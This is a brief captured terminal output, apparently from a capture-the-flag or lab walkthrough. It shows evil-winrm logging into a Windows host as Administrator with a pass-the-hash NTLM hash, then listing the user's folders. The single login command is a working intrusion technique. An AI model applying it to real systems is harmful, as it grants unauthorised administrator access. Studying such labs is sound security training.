 root@ip-10-10-219-172:~/box/evil-winrm/bin# evil-winrm -i 10.10.148.44 -u Admini
strator -H 0e0363213e37b94221497260b0bcb4fc
PS C:\Users\Administrator\Documents> ls
PS C:\Users\Administrator\Documents> cd ..
PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/4/2020 11:19 AM 3D Objects
d-r--- 4/4/2020 11:19 AM Contacts
d-r--- 4/4/2020 11:39 AM Desktop
d-r--- 4/4/2020 12:09 PM Documents
d-r--- 4/4/2020 11:19 AM Downloads